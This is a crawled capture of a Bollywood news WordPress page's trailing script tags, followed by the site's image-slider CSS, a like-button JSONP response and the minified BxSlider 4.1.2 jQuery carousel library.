<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/comment-reply.min.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/naseeruddin-shah-starrer-hope-aur-hum\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/naseeruddin-shah-starrer-hope-aur-hum\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/naseeruddin-shah-starrer-hope-aur-hum\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/js/main.js?ver=4.0.6"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/image-slider-widget/js/jquery/bxslider/jquery.bxslider.min.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/image-slider-widget/js/jquery/prettyphoto/jquery.prettyPhoto.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/image-slider-widget/js/jquery/jquery.easing.1.3.js?ver=4.6.1"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bollywoodbee.in/wp-content/plugins/image-slider-widget/css/frontend.css?ver=4.6.1
body_size: 331
content:
/*
 * Easy Slider Widget ( Lite )
 * Frontend Layout & Style
 * Copyright (c) 2012 GhozyLab, Inc. - http://ghozylab.com/
*/


/* Images */	
.ewic-wid-imgs {
	width: 100%;
	max-width: 100%;
	height: auto;
	}
	
.bx-wrapper	 ul {
	margin: 0 !important;
	padding: 0 !important;
	}
	
.bx-wrapper	 ul li {
	list-style:none !important;
	margin: 0 !important;
	}
	
/* Slider Control */	

.bx-clone {
	display: none !important;
	}
	
.bx-controls-auto {
	display: none !important;
	}
	
#latest-box {
	padding: 5px;
	position: relative;
	}
	
#latest-box .bx-caption {
	font-size:14px;
	text-align:center;
	margin-bottom: 0px !important;
	bottom: 0px;
	background: none repeat scroll 0% 0% rgba(80, 80, 80, 0.60) !important;
	}

/* Auto Hide Navigation */	
.navcontroller .bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
	}

.navcontroller:hover .bx-controls-direction a {
    opacity: 1;
	}

/* Lightbox */	
.lb-closeContainer{
	top: 10px;
}

.lb-number {
	/* display: none !important; */
	}
	
.ewc_close {
	z-index:9995;
	}
	
.sliderpreloader {width:100% !important; height:32px !important; background:url(../images/ajax-loader.gif) center center no-repeat !important; text-align:center;}

.ewc-aff-link {
	display:none;
	margin-top:5px;
	float:right;
	width: auto;
	color: #999;
	font-size:12px !important;
	font-style:italic;
	margin-right:5px;
	}
.ewc-aff-link a {
	text-decoration: none !important;
	color: #0080FF !important;
	}	
	
.ewc-aff-link a:hover {
	text-decoration: underline !important;
	}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.bollywoodbee.in%22%2C%22s%22%3A%22581c7e626fd08b78300f674e%22%2C%22i%22%3A%5B%22067d8d6a0673%22%5D%7D&lb=lb_json
body_size: -300
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"067d8d6a0673","l":0,"d":0}]})

--- FILE ---
content_type: application/javascript
request_url: https://www.bollywoodbee.in/wp-content/plugins/image-slider-widget/js/jquery/bxslider/jquery.bxslider.min.js?ver=4.6.1
body_size: 4958
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */

(function(e){var t={};var n={mode:"horizontal",slideSelector:"",infiniteLoop:true,hideControlOnEnd:false,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,adaptiveHeightSpeed:500,video:false,useCSS:true,preloadImages:"visible",responsive:true,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,preventDefaultSwipeX:true,preventDefaultSwipeY:false,pager:true,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:true,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:false,startText:"Start",stopText:"Stop",autoControlsCombine:false,autoControlsSelector:null,auto:false,pause:4e3,autoStart:true,autoDirection:"next",autoHover:false,autoDelay:0,autoSlideForOnePage:false,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};e.fn.bxSlider=function(r){if(this.length==0)return this;if(this.length>1){this.each(function(){e(this).bxSlider(r)});return this}var s={};var o=this;t.el=this;var u=e(window).width();var a=e(window).height();var f=function(){s.settings=e.extend({},n,r);s.settings.slideWidth=parseInt(s.settings.slideWidth);s.children=o.children(s.settings.slideSelector);if(s.children.length<s.settings.minSlides)s.settings.minSlides=s.children.length;if(s.children.length<s.settings.maxSlides)s.settings.maxSlides=s.children.length;if(s.settings.randomStart)s.settings.startSlide=Math.floor(Math.random()*s.children.length);s.active={index:s.settings.startSlide};s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1;if(s.carousel)s.settings.preloadImages="all";s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin;s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin;s.working=false;s.controls={};s.interval=null;s.animProp=s.settings.mode=="vertical"?"top":"left";s.usingCSS=s.settings.useCSS&&s.settings.mode!="fade"&&function(){var e=document.createElement("div");var t=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){s.cssPrefix=t[n].replace("Perspective","").toLowerCase();s.animProp="-"+s.cssPrefix+"-transform";return true}}return false}();if(s.settings.mode=="vertical")s.settings.maxSlides=s.settings.minSlides;o.data("origStyle",o.attr("style"));o.children(s.settings.slideSelector).each(function(){e(this).data("origStyle",e(this).attr("style"))});l()};var l=function(){o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');s.viewport=o.parent();s.loader=e('<div class="bx-loading" />');s.viewport.prepend(s.loader);o.css({width:s.settings.mode=="horizontal"?s.children.length*100+215+"%":"auto",position:"relative"});if(s.usingCSS&&s.settings.easing){o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing)}else if(!s.settings.easing){s.settings.easing="swing"}var t=m();s.viewport.css({width:"100%",overflow:"hidden",position:"relative"});s.viewport.parent().css({maxWidth:d()});if(!s.settings.pager){s.viewport.parent().css({margin:"0 auto 0px"})}s.children.css({"float":s.settings.mode=="horizontal"?"left":"none",listStyle:"none",position:"relative"});s.children.css("width",v());if(s.settings.mode=="horizontal"&&s.settings.slideMargin>0)s.children.css("marginRight",s.settings.slideMargin);if(s.settings.mode=="vertical"&&s.settings.slideMargin>0)s.children.css("marginBottom",s.settings.slideMargin);if(s.settings.mode=="fade"){s.children.css({position:"absolute",zIndex:0,display:"none"});s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})}s.controls.el=e('<div class="bx-controls" />');if(s.settings.captions)N();s.active.last=s.settings.startSlide==g()-1;if(s.settings.video)o.fitVids();var n=s.children.eq(s.settings.startSlide);if(s.settings.preloadImages=="all")n=s.children;if(!s.settings.ticker){if(s.settings.pager)S();if(s.settings.controls)x();if(s.settings.auto&&s.settings.autoControls)T();if(s.settings.controls||s.settings.autoControls||s.settings.pager)s.viewport.after(s.controls.el)}else{s.settings.pager=false}c(n,h)};var c=function(t,n){var r=t.find("img, iframe").length;if(r==0){n();return}var i=0;t.find("img, iframe").each(function(){e(this).one("load",function(){if(++i==r)n()}).each(function(){if(this.complete)e(this).load()})})};var h=function(){if(s.settings.infiniteLoop&&s.settings.mode!="fade"&&!s.settings.ticker){var t=s.settings.mode=="vertical"?s.settings.minSlides:s.settings.maxSlides;var n=s.children.slice(0,t).clone().addClass("bx-clone");var r=s.children.slice(-t).clone().addClass("bx-clone");o.append(n).prepend(r)}s.loader.remove();b();if(s.settings.mode=="vertical")s.settings.adaptiveHeight=true;s.viewport.height(p());o.redrawSlider();s.settings.onSliderLoad(s.active.index);s.initialized=true;if(s.settings.responsive)e(window).bind("resize",U);if(s.settings.auto&&s.settings.autoStart&&(g()>1||s.settings.autoSlideForOnePage))H();if(s.settings.ticker)B();if(s.settings.pager)M(s.settings.startSlide);if(s.settings.controls)P();if(s.settings.touchEnabled&&!s.settings.ticker)F()};var p=function(){var t=0;var n=e();if(s.settings.mode!="vertical"&&!s.settings.adaptiveHeight){n=s.children}else{if(!s.carousel){n=s.children.eq(s.active.index)}else{var r=s.settings.moveSlides==1?s.active.index:s.active.index*y();n=s.children.eq(r);for(i=1;i<=s.settings.maxSlides-1;i++){if(r+i>=s.children.length){n=n.add(s.children.eq(i-1))}else{n=n.add(s.children.eq(r+i))}}}}if(s.settings.mode=="vertical"){n.each(function(n){t+=e(this).outerHeight()});if(s.settings.slideMargin>0){t+=s.settings.slideMargin*(s.settings.minSlides-1)}}else{t=Math.max.apply(Math,n.map(function(){return e(this).outerHeight(false)}).get())}if(s.viewport.css("box-sizing")=="border-box"){t+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width"))}else if(s.viewport.css("box-sizing")=="padding-box"){t+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))}return t};var d=function(){var e="100%";if(s.settings.slideWidth>0){if(s.settings.mode=="horizontal"){e=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin}else{e=s.settings.slideWidth}}return e};var v=function(){var e=s.settings.slideWidth;var t=s.viewport.width();if(s.settings.slideWidth==0||s.settings.slideWidth>t&&!s.carousel||s.settings.mode=="vertical"){e=t}else if(s.settings.maxSlides>1&&s.settings.mode=="horizontal"){if(t>s.maxThreshold){}else if(t<s.minThreshold){e=(t-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides}}return e};var m=function(){var e=1;if(s.settings.mode=="horizontal"&&s.settings.slideWidth>0){if(s.viewport.width()<s.minThreshold){e=s.settings.minSlides}else if(s.viewport.width()>s.maxThreshold){e=s.settings.maxSlides}else{var t=s.children.first().width()+s.settings.slideMargin;e=Math.floor((s.viewport.width()+s.settings.slideMargin)/t)}}else if(s.settings.mode=="vertical"){e=s.settings.minSlides}return e};var g=function(){var e=0;if(s.settings.moveSlides>0){if(s.settings.infiniteLoop){e=Math.ceil(s.children.length/y())}else{var t=0;var n=0;while(t<s.children.length){++e;t=n+m();n+=s.settings.moveSlides<=m()?s.settings.moveSlides:m()}}}else{e=Math.ceil(s.children.length/m())}return e};var y=function(){if(s.settings.moveSlides>0&&s.settings.moveSlides<=m()){return s.settings.moveSlides}return m()};var b=function(){if(s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop){if(s.settings.mode=="horizontal"){var e=s.children.last();var t=e.position();w(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)}else if(s.settings.mode=="vertical"){var n=s.children.length-s.settings.minSlides;var t=s.children.eq(n).position();w(-t.top,"reset",0)}}else{var t=s.children.eq(s.active.index*y()).position();if(s.active.index==g()-1)s.active.last=true;if(t!=undefined){if(s.settings.mode=="horizontal")w(-t.left,"reset",0);else if(s.settings.mode=="vertical")w(-t.top,"reset",0)}}};var w=function(e,t,n,r){if(s.usingCSS){var i=s.settings.mode=="vertical"?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)";o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s");if(t=="slide"){o.css(s.animProp,i);o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");_()})}else if(t=="reset"){o.css(s.animProp,i)}else if(t=="ticker"){o.css("-"+s.cssPrefix+"-transition-timing-function","linear");o.css(s.animProp,i);o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");w(r["resetValue"],"reset",0);j()})}}else{var u={};u[s.animProp]=e;if(t=="slide"){o.animate(u,n,s.settings.easing,function(){_()})}else if(t=="reset"){o.css(s.animProp,e)}else if(t=="ticker"){o.animate(u,speed,"linear",function(){w(r["resetValue"],"reset",0);j()})}}};var E=function(){var t="";var n=g();for(var r=0;r<n;r++){var i="";if(s.settings.buildPager&&e.isFunction(s.settings.buildPager)){i=s.settings.buildPager(r);s.pagerEl.addClass("bx-custom-pager")}else{i=r+1;s.pagerEl.addClass("bx-default-pager")}t+='<div class="bx-pager-item"><a href="" data-slide-index="'+r+'" class="bx-pager-link">'+i+"</a></div>"}s.pagerEl.html(t)};var S=function(){if(!s.settings.pagerCustom){s.pagerEl=e('<div class="bx-pager" />');if(s.settings.pagerSelector){e(s.settings.pagerSelector).html(s.pagerEl)}else{s.controls.el.addClass("bx-has-pager").append(s.pagerEl)}E()}else{s.pagerEl=e(s.settings.pagerCustom)}s.pagerEl.on("click","a",O)};var x=function(){s.controls.next=e('<a class="bx-next" href="">'+s.settings.nextText+"</a>");s.controls.prev=e('<a class="bx-prev" href="">'+s.settings.prevText+"</a>");s.controls.next.bind("click",C);s.controls.prev.bind("click",k);if(s.settings.nextSelector){e(s.settings.nextSelector).append(s.controls.next)}if(s.settings.prevSelector){e(s.settings.prevSelector).append(s.controls.prev)}if(!s.settings.nextSelector&&!s.settings.prevSelector){s.controls.directionEl=e('<div class="bx-controls-direction" />');s.controls.directionEl.append(s.controls.prev).append(s.controls.next);s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl)}};var T=function(){s.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>");s.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>");s.controls.autoEl=e('<div class="bx-controls-auto" />');s.controls.autoEl.on("click",".bx-start",L);s.controls.autoEl.on("click",".bx-stop",A);if(s.settings.autoControlsCombine){s.controls.autoEl.append(s.controls.start)}else{s.controls.autoEl.append(s.controls.start).append(s.controls.stop)}if(s.settings.autoControlsSelector){e(s.settings.autoControlsSelector).html(s.controls.autoEl)}else{s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl)}D(s.settings.autoStart?"stop":"start")};var N=function(){s.children.each(function(t){var n=e(this).find("img:first").attr("title");if(n!=undefined&&(""+n).length){e(this).append('<div class="ewic-caption"><span>'+n+"</span></div>")}})};var C=function(e){if(s.settings.auto)o.stopAuto();o.goToNextSlide();e.preventDefault()};var k=function(e){if(s.settings.auto)o.stopAuto();o.goToPrevSlide();e.preventDefault()};var L=function(e){o.startAuto();e.preventDefault()};var A=function(e){o.stopAuto();e.preventDefault()};var O=function(t){if(s.settings.auto)o.stopAuto();var n=e(t.currentTarget);if(n.attr("data-slide-index")!==undefined){var r=parseInt(n.attr("data-slide-index"));if(r!=s.active.index)o.goToSlide(r);t.preventDefault()}};var M=function(t){var n=s.children.length;if(s.settings.pagerType=="short"){if(s.settings.maxSlides>1){n=Math.ceil(s.children.length/s.settings.maxSlides)}s.pagerEl.html(t+1+s.settings.pagerShortSeparator+n);return}s.pagerEl.find("a").removeClass("active");s.pagerEl.each(function(n,r){e(r).find("a").eq(t).addClass("active")})};var _=function(){if(s.settings.infiniteLoop){var e="";if(s.active.index==0){e=s.children.eq(0).position()}else if(s.active.index==g()-1&&s.carousel){e=s.children.eq((g()-1)*y()).position()}else if(s.active.index==s.children.length-1){e=s.children.eq(s.children.length-1).position()}if(e){if(s.settings.mode=="horizontal"){w(-e.left,"reset",0)}else if(s.settings.mode=="vertical"){w(-e.top,"reset",0)}}}s.working=false;s.settings.onSlideAfter(s.children.eq(s.active.index),s.oldIndex,s.active.index)};var D=function(e){if(s.settings.autoControlsCombine){s.controls.autoEl.html(s.controls[e])}else{s.controls.autoEl.find("a").removeClass("active");s.controls.autoEl.find("a:not(.bx-"+e+")").addClass("active")}};var P=function(){if(g()==1){s.controls.prev.addClass("disabled");s.controls.next.addClass("disabled")}else if(!s.settings.infiniteLoop&&s.settings.hideControlOnEnd){if(s.active.index==0){s.controls.prev.addClass("disabled");s.controls.next.removeClass("disabled")}else if(s.active.index==g()-1){s.controls.next.addClass("disabled");s.controls.prev.removeClass("disabled")}else{s.controls.prev.removeClass("disabled");s.controls.next.removeClass("disabled")}}};var H=function(){if(s.settings.autoDelay>0){var e=setTimeout(o.startAuto,s.settings.autoDelay)}else{o.startAuto()}if(s.settings.autoHover){o.hover(function(){if(s.interval){o.stopAuto(true);s.autoPaused=true}},function(){if(s.autoPaused){o.startAuto(true);s.autoPaused=null}})}};var B=function(){var t=0;if(s.settings.autoDirection=="next"){o.append(s.children.clone().addClass("bx-clone"))}else{o.prepend(s.children.clone().addClass("bx-clone"));var n=s.children.first().position();t=s.settings.mode=="horizontal"?-n.left:-n.top}w(t,"reset",0);s.settings.pager=false;s.settings.controls=false;s.settings.autoControls=false;if(s.settings.tickerHover&&!s.usingCSS){s.viewport.hover(function(){o.stop()},function(){var t=0;s.children.each(function(n){t+=s.settings.mode=="horizontal"?e(this).outerWidth(true):e(this).outerHeight(true)});var n=s.settings.speed/t;var r=s.settings.mode=="horizontal"?"left":"top";var i=n*(t-Math.abs(parseInt(o.css(r))));j(i)})}j()};var j=function(e){speed=e?e:s.settings.speed;var t={left:0,top:0};var n={left:0,top:0};if(s.settings.autoDirection=="next"){t=o.find(".bx-clone").first().position()}else{n=s.children.first().position()}var r=s.settings.mode=="horizontal"?-t.left:-t.top;var i=s.settings.mode=="horizontal"?-n.left:-n.top;var u={resetValue:i};w(r,"ticker",speed,u)};var F=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}};s.viewport.bind("touchstart",I)};var I=function(e){if(s.working){e.preventDefault()}else{s.touch.originalPos=o.position();var t=e.originalEvent;s.touch.start.x=t.changedTouches[0].pageX;s.touch.start.y=t.changedTouches[0].pageY;s.viewport.bind("touchmove",q);s.viewport.bind("touchend",R)}};var q=function(e){var t=e.originalEvent;var n=Math.abs(t.changedTouches[0].pageX-s.touch.start.x);var r=Math.abs(t.changedTouches[0].pageY-s.touch.start.y);if(n*3>r&&s.settings.preventDefaultSwipeX){e.preventDefault()}else if(r*3>n&&s.settings.preventDefaultSwipeY){e.preventDefault()}if(s.settings.mode!="fade"&&s.settings.oneToOneTouch){var i=0;if(s.settings.mode=="horizontal"){var o=t.changedTouches[0].pageX-s.touch.start.x;i=s.touch.originalPos.left+o}else{var o=t.changedTouches[0].pageY-s.touch.start.y;i=s.touch.originalPos.top+o}w(i,"reset",0)}};var R=function(e){s.viewport.unbind("touchmove",q);var t=e.originalEvent;var n=0;s.touch.end.x=t.changedTouches[0].pageX;s.touch.end.y=t.changedTouches[0].pageY;if(s.settings.mode=="fade"){var r=Math.abs(s.touch.start.x-s.touch.end.x);if(r>=s.settings.swipeThreshold){s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide();o.stopAuto()}}else{var r=0;if(s.settings.mode=="horizontal"){r=s.touch.end.x-s.touch.start.x;n=s.touch.originalPos.left}else{r=s.touch.end.y-s.touch.start.y;n=s.touch.originalPos.top}if(!s.settings.infiniteLoop&&(s.active.index==0&&r>0||s.active.last&&r<0)){w(n,"reset",200)}else{if(Math.abs(r)>=s.settings.swipeThreshold){r<0?o.goToNextSlide():o.goToPrevSlide();o.stopAuto()}else{w(n,"reset",200)}}}s.viewport.unbind("touchend",R)};var U=function(t){if(!s.initialized)return;var n=e(window).width();var r=e(window).height();if(u!=n||a!=r){u=n;a=r;o.redrawSlider();s.settings.onSliderResize.call(o,s.active.index)}};o.goToSlide=function(t,n){if(s.working||s.active.index==t)return;s.working=true;s.oldIndex=s.active.index;if(t<0){s.active.index=g()-1}else if(t>=g()){s.active.index=0}else{s.active.index=t}s.settings.onSlideBefore(s.children.eq(s.active.index),s.oldIndex,s.active.index);if(n=="next"){s.settings.onSlideNext(s.children.eq(s.active.index),s.oldIndex,s.active.index)}else if(n=="prev"){s.settings.onSlidePrev(s.children.eq(s.active.index),s.oldIndex,s.active.index)}s.active.last=s.active.index>=g()-1;if(s.settings.pager)M(s.active.index);if(s.settings.controls)P();if(s.settings.mode=="fade"){if(s.settings.adaptiveHeight&&s.viewport.height()!=p()){s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed)}s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0});s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){e(this).css("zIndex",s.settings.slideZIndex);_()})}else{if(s.settings.adaptiveHeight&&s.viewport.height()!=p()){s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed)}var r=0;var i={left:0,top:0};if(!s.settings.infiniteLoop&&s.carousel&&s.active.last){if(s.settings.mode=="horizontal"){var u=s.children.eq(s.children.length-1);i=u.position();r=s.viewport.width()-u.outerWidth()}else{var a=s.children.length-s.settings.minSlides;i=s.children.eq(a).position()}}else if(s.carousel&&s.active.last&&n=="prev"){var f=s.settings.moveSlides==1?s.settings.maxSlides-y():(g()-1)*y()-(s.children.length-s.settings.maxSlides);var u=o.children(".bx-clone").eq(f);i=u.position()}else if(n=="next"&&s.active.index==0){i=o.find("> .bx-clone").eq(s.settings.maxSlides).position();s.active.last=false}else if(t>=0){var l=t*y();i=s.children.eq(l).position()}if("undefined"!==typeof i){var c=s.settings.mode=="horizontal"?-(i.left-r):-i.top;w(c,"slide",s.settings.speed)}}};o.goToNextSlide=function(){if(!s.settings.infiniteLoop&&s.active.last)return;var e=parseInt(s.active.index)+1;o.goToSlide(e,"next")};o.goToPrevSlide=function(){if(!s.settings.infiniteLoop&&s.active.index==0)return;var e=parseInt(s.active.index)-1;o.goToSlide(e,"prev")};o.startAuto=function(e){if(s.interval)return;s.interval=setInterval(function(){s.settings.autoDirection=="next"?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause);if(s.settings.autoControls&&e!=true)D("stop")};o.stopAuto=function(e){if(!s.interval)return;clearInterval(s.interval);s.interval=null;if(s.settings.autoControls&&e!=true)D("start")};o.getCurrentSlide=function(){return s.active.index};o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)};o.getSlideCount=function(){return s.children.length};o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).width(v());s.viewport.css("height",p());if(!s.settings.ticker)b();if(s.active.last)s.active.index=g()-1;if(s.active.index>=g())s.active.last=true;if(s.settings.pager&&!s.settings.pagerCustom){E();M(s.active.index)}};o.destroySlider=function(){if(!s.initialized)return;s.initialized=false;e(".bx-clone",this).remove();s.children.each(function(){e(this).data("origStyle")!=undefined?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")});e(this).data("origStyle")!=undefined?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style");e(this).unwrap().unwrap();if(s.controls.el)s.controls.el.remove();if(s.controls.next)s.controls.next.remove();if(s.controls.prev)s.controls.prev.remove();if(s.pagerEl&&s.settings.controls)s.pagerEl.remove();e(".ewic-caption",this).remove();if(s.controls.autoEl)s.controls.autoEl.remove();clearInterval(s.interval);if(s.settings.responsive)e(window).unbind("resize",U)};o.reloadSlider=function(e){if(e!=undefined)r=e;o.destroySlider();f()};f();return this}})(jQuery)
